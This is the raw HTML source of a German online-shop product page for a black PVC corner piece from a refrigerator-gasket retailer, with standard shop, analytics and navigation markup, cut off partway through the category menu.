

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasa-onlineshop.de/pvc-eckstuck.html
body_size: 21444
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.kasa-onlineshop.de/';
    var require = {
        "baseUrl": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="PVC Eckstück"/>
<meta name="description" content="*"/>
<meta name="keywords" content="Kühlschrankdichtungen, Gastronomie"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>PVC Eckstück</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Plazathemes_Hozmegamenu/css/verticalmegamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/css/main.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/custom_frontend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/js/minicart-option-images.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_ProductPriceFormula/js/formula.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,300" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Corben:400,600,700,800" />
<link  rel="icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="canonical" href="https://www.kasa-onlineshop.de/pvc-eckstuck.html" />
            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"PVC Eckst\u00fcck ","id":"413","price":"11.50","category":"KASA Default"}]},"currencyCode":"EUR"}}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGC53JX');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-108381490-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="PVC&#x20;Eckst&#xFC;ck&#x20;" />
<meta property="og:image"
      content="https://www.kasa-onlineshop.de/media/catalog/product/cache/81bb5b83bbb4c57745aec6d833ba3350/2/3/2313_cropped.jpg" />
<meta property="og:description"
      content="schwarz" />
<meta property="og:url" content="https://www.kasa-onlineshop.de/pvc-eckstuck.html" />
    <meta property="product:price:amount" content="11.5"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-pvc-eckstuck page-layout-2columns-right">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGC53JX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.kasa-onlineshop.de",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><div class="hidden" style="display: none">
    <svg viewBox="0 0 180 60">
        <defs>
            <g id="shape-new-1"><g transform="translate(-27.402 -55.687)"><path d="M207.4,115.687H27.4L41.6,85.475,27.4,55.687h180L193.2,86.159Z" transform="translate(0 0)"/></g></g>
            <g id="shape-new-2"><rect width="180" height="60"/></g>
            <g id="shape-new-3"><path d="M0,0H180V60H0L15.7,31.3Z"/></g>
            <g id="shape-new-4"><path d="M180,0H0V60H180L164.3,31.3Z"/></g>
            <g id="shape-new-5"><path d="M180,0H19.351L0,29.576,19.351,60H180Z"/></g>
            <g id="shape-new-6"><path d="M0,0H160.649L180,29.576,160.649,60H0Z" transform="translate(0)"/></g>
            <g id="shape-new-7"><g transform="translate(-49.781 -250.303)"><g transform="translate(49.781 250.303)"><path id="Path_15" data-name="Path 15" d="M196.88,254.169H185.07l2.5-2.5c.85-.85,7.01-1.364,7.676-1.364.522,0,.952.317,1.241,1.039A7.909,7.909,0,0,1,196.88,254.169Z" transform="translate(-136.88 -250.303)"/><path d="M53.66,397.4v-11.81l-2.5,2.5c-.85.85-1.364,7.01-1.364,7.676,0,.522.317.952,1.039,1.241A7.913,7.913,0,0,0,53.66,397.4Z" transform="translate(-49.791 -337.402)"/><path d="M108.15,250.3h-33.5a9.386,9.386,0,0,0-6.636,2.749l-3.163,3.163L52.531,268.534a9.384,9.384,0,0,0-2.75,6.637V307.2l0,0v1.476c0-1.019.786-2.258,2.086-3.558l3.826-3.826L104.683,252.3C105.949,251.056,107.155,250.3,108.15,250.3Z" transform="translate(-49.781 -250.303)"/></g></g></g>
            <g id="shape-new-8"><g ransform="translate(0)"><g transform="translate(0)"><path d="M185.07,254.169h11.81l-2.5-2.5c-.85-.85-7.01-1.364-7.676-1.364-.522,0-.952.317-1.241,1.039A7.909,7.909,0,0,0,185.07,254.169Z" transform="translate(-185.07 -250.303)"/><path d="M49.794,397.4v-11.81l2.5,2.5c.85.85,1.364,7.01,1.364,7.676,0,.522-.317.952-1.039,1.241A7.913,7.913,0,0,1,49.794,397.4Z" transform="translate(6.337 -337.402)"/><path d="M49.781,250.3h33.5a9.386,9.386,0,0,1,6.636,2.749l3.163,3.163L105.4,268.534a9.384,9.384,0,0,1,2.75,6.637V307.2l0,0v1.476c0-1.019-.786-2.258-2.086-3.558l-3.826-3.826L53.247,252.3C51.981,251.056,50.776,250.3,49.781,250.3Z" transform="translate(-48.15 -250.303)"/></g></g></g>
            <g id="shape-new-9"><g transform="translate(-163.398 -374.165)"><path d="M174.906,374.165v16.694h-3.5c-.762,0-1.456-.033-2.1-.094-4.039-.358-5.792-6.447-5.913-8.219v-.351c.067-1.51,1.24-3.209,3.149-4.672A17.828,17.828,0,0,1,174.906,374.165Z" transform="translate(0)"/><path d="M343.4,394.2l-7.612,23.073,7.612,22.548H171.8c-4.638,0-8.4-5.4-8.4-12.062V388.205c.138,2.9,2.134,5.26,6.733,5.844a17.625,17.625,0,0,0,2.387.154Z" transform="translate(0 -5.659)"/></g></g>
            <g id="shape-new-10"><path d="M29.41,0H180a0,0,0,0,1,0,0V60a0,0,0,0,1,0,0H29.41A29.41,29.41,0,0,1,0,30.59V29.41A29.41,29.41,0,0,1,29.41,0Z"/></g>
            <g id="shape-new-11"><path d="M0,0H150.59A29.41,29.41,0,0,1,180,29.41v1.18A29.41,29.41,0,0,1,150.59,60H0a0,0,0,0,1,0,0V0A0,0,0,0,1,0,0Z"/></g>
            <g id="shape-new-12"><path d="M374.677,108.755l-22.5-14.074-22.5,14.074v-60h45Z" transform="translate(-329.677 -48.755)"/></g>
            <g id="shape-new-13"><path d="M428.132,108.755h0c-12.427,0-22.5-10.889-22.5-20.621V48.755h45V88.134C450.632,97.866,440.558,108.755,428.132,108.755Z" transform="translate(-405.632 -48.755)"/></g>
            <g id="shape-new-14"><path d="M294.363,91.588l-22.5,17.167-22.5-17.167V48.755h45Z" transform="translate(-249.363 -48.755)"/></g>
            <g id="shape-new-15"><g transform="translate(-47.06 -58.723)"><g transform="translate(47.06 58.723)"><g transform="translate(0 0)"><path d="M52.19,58.723v8.293c-3.629,0-5.13,6.636-5.13-5.626C47.06,60.529,49.1,59.436,52.19,58.723Z" transform="translate(-47.06 -58.723)"/><path d="M52.19,166.451v8.292c-3.092-.713-5.13-1.811-5.13-2.67C47.06,159.815,48.561,166.451,52.19,166.451Z" transform="translate(-47.06 -114.744)"/></g><path d="M47.06,68.054c0,1.152,2.883,2.035,9.85,2.035H227.06l-13.846,25.3,13.846,25.3H56.91c-6.968,0-9.85.883-9.85,2.029Z" transform="translate(-47.06 -65.385)"/></g></g></g>
            <g id="shape-new-16"><g transform="translate(-273.827 -286.181)"><path d="M289.335,295.774H273.827c1.334-5.782,3.386-9.593,4.994-9.593C301.744,286.181,289.335,288.988,289.335,295.774Z"/><path d="M283.165,286.181c3.847,0,5.986,8.691,5.986,18.609V337.6a8.665,8.665,0,0,0,8.745,8.583H398.171v-50.7a9.393,9.393,0,0,0-9.48-9.3Z" transform="translate(-4.344 0)"/></g></g>
            <g id="shape-new-17"><g transform="translate(-344.879 -171.163)"><path d="M404.879,201.163l-4.325,2.9,3.579,3.78-4.861,1.86,2.641,4.485-5.154.725,1.575,4.961-5.187-.438.437,5.186-4.961-1.575L387.9,228.2l-4.485-2.641-1.86,4.861-3.78-3.579-2.9,4.325-2.9-4.325-3.78,3.579-1.86-4.861-4.485,2.641-.725-5.154-4.961,1.575.438-5.187-5.187.437L353,214.908l-5.154-.725,2.641-4.485-4.861-1.86,3.579-3.78-4.325-2.9,4.325-2.9-3.579-3.78,4.861-1.86-2.641-4.485,5.154-.725-1.575-4.961,5.187.438-.437-5.187,4.961,1.575.725-5.154,4.485,2.641,1.86-4.861,3.78,3.579,2.9-4.325,2.9,4.325,3.78-3.579,1.86,4.861,4.485-2.641.725,5.154,4.961-1.575-.438,5.186,5.186-.437-1.575,4.961,5.154.725-2.641,4.485,4.861,1.86-3.579,3.78Z" transform="translate(0)"/></g></g>
            <g id="shape-new-18"><g transform="translate(-32.816 -38.895)"><g transform="translate(32.816 38.895)"><path d="M54.273,99.651a20.565,20.565,0,0,1-20.7-20.38,20.291,20.291,0,0,1,6.7-15.006,4.758,4.758,0,0,1,.854-.725c.112-.068.2-.119.285-.164a1.044,1.044,0,0,1,1.24.2,1,1,0,0,1,.121,1.232,4.6,4.6,0,0,0-.351,3.9,6.264,6.264,0,0,0,.746,1.533,14.794,14.794,0,0,1-.28-3.557,11.831,11.831,0,0,1,1.393-5.047,32.8,32.8,0,0,1,3.439-5.03l.605-.78c2.248-2.906,4.573-5.912,5.266-9.381a8.108,8.108,0,0,0-.7-5.32,1.006,1.006,0,0,1,.244-1.222,1.043,1.043,0,0,1,1.262-.072c7.417,5.011,5.6,13.02,4.275,18.868-.129.568-.254,1.118-.366,1.647a18.507,18.507,0,0,0-.429,2.778,4.572,4.572,0,0,0,2.316,4.343,12.057,12.057,0,0,1-.914-2.592,9.96,9.96,0,0,1-.035-4.262,9.014,9.014,0,0,1,4.846-6.256,1.045,1.045,0,0,1,1.17.17,1,1,0,0,1,.239,1.141,4.783,4.783,0,0,0-.321,2.809l.016.093a8.133,8.133,0,0,0,.652,1.984,8.443,8.443,0,0,0,2.316,3.192l.072.072A20.591,20.591,0,0,1,54.273,99.651Z" transform="translate(-33.572 -39.651)"/></g></g></g>
            <g id="shape-new-19"><g transform="translate(-260.758 -29.308)"><g transform="translate(260.758 29.308)"><path d="M300.043,71.233c.059-9.725-9.277-18.188-7.312-28.7-4.25,5.116-1.266,7.752-3.2,12.376a11.6,11.6,0,0,1-.8,1.548,7.164,7.164,0,0,0,.24-1.813c.072-7.274-9.321-16.37-2.96-24.463-10.024,5.358-9.2,15.185-11.91,23.9a24.1,24.1,0,0,1-2.037,4.831,7.906,7.906,0,0,0,.669-4.271c-.357-4.524-3.217-10.013-6.331-12.093,5.2,7.207-5.336,18.817-4.757,29.241.009.373.03.743.064,1.106a18.973,18.973,0,0,0,19.141,17.285c10.6,0,19.193-8.347,19.193-18.643C300.047,71.434,300.047,71.332,300.043,71.233Z" transform="translate(-261.626 -30.175)"/></g></g></g>
            <g id="shape-new-20"><rect width="60" height="60" rx="30"/></g>
        </defs>
    </svg>
</div>
<div class="page-wrapper">
<header id="lucian_header123" class="header-container">
	<div class="header-content visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12 visible-lg visible-md">
					<div class="logo-home">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
					</div>
				</div>
				<div class="col-md-9 col-xs-12 visible-lg visible-md">
                    <div class="block-topinfo">
                        <p><strong>Beratung</strong></p>
<p>Telefon: 02103 572 69 64<br>Mo-Fr: 9-15 Uhr <br>info@kasa-onlineshop.de</p>                    </div>
						<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="true"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.kasa-onlineshop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
					<div class="top-link-lang-cart">
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.kasa-onlineshop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.kasa-onlineshop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.kasa-onlineshop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768989443}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
						<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idXvcQf9FR" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="header-bottom visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-0 col-sms-12">
					<div class="row">
					



		<nav class="nav-container visible-lg visible-md">
			<div class="container">
				<div class="container-inner">


						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/">
<span>Startseite</span>
</a>
</div>
</div><div id="pt_menu25" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html" class="pt_cate ">
<span>Kühldichtungen</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup25"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block125">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span>Steckdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span>Steckdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span>Flachdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span>Flachdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span>Meterware- Gummidichtungen</span><span 